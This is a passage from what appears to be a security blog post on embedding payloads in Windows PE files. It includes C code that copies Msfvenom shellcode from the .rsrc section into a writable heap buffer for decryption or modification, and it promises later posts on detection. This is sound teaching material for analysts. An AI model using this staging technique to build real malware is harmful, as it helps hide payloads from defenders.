
Since the payload can’t be edited directly from within the resource section, it must be moved to a temporary buffer to update the .rsrc payload. To do so, memory is allocated the size of the payload using HeapAlloc and then the payload is moved from the resource section to the temporary buffer using memcpy. See below for the implementation
1
2
3
4
5
6
7
8
9
// Allocating memory using a HeapAlloc call
PVOID pTmpBuffer = HeapAlloc(GetProcessHeap(), 0, sPayloadSize);
if (pTmpBuffer != NULL){
	// copying the payload from resource section to the new buffer
	memcpy(pTmpBuffer, pPayloadAddress, sPayloadSize);
}

// Printing the base address of our buffer (pTmpBuffer)
printf("[i] pTmpBuffer var : 0x%p \n", pTmpBuffer);
Since pTmpBuffer now points to a writable memory region that is holding the payload, it’s possible for the attacker to decrypt the payload or perform any updates to it as needed.

The image below shows the Msfvenom shellcode stored in the resource section.
Proceeding with the execution, the payload is saved in the temporary buffer.
Conclusion
This blog has covered basic implementations on how an attacker or malware author could place a very basic payload into their malware in various sections of a PE. Goiung foreward, you can expect to see a part two to this blog that covers methdologies for detecting, extracting, and analyzing payloads that were placed into binaries using the aformentioned techniques. Furthermore, you can expect to see some in-the-wild malware analysis of real binaries that use these techniques; I just need to do some digging around and find some nice ones.
Hope you enjoyed and stay tuned!

